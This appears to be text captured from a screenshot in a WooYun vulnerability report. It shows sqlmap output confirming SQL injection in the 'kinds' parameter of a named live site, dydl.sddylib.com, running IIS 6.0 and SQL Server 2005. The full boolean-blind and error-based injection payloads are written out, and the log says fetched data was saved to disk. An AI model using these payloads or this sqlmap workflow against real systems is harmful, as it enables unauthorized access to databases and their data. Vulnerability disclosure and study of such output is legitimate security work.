 sqlmap
---
Place: GET
Parameter: kinds
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: kinds=-3040') OR NOT 857=857 AND ('XRWP' LIKE 'XRWP
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: kinds=001') AND 9099=CONVERT(INT,(CHAR(58)+CHAR(109)+CHAR(105)+CHAR
(101)+CHAR(58)+(SELECT (CASE WHEN (9099=9099) THEN CHAR(49) ELSE CHAR(48) END))+
CHAR(58)+CHAR(102)+CHAR(120)+CHAR(114)+CHAR(58))) AND ('QcBm' LIKE 'QcBm
---
[10:27:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:27:33] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\dydl.sddylib.com'
[*] shutting down at: 10:27:33
www.wooyun.org
C:\Python27\sqlmap>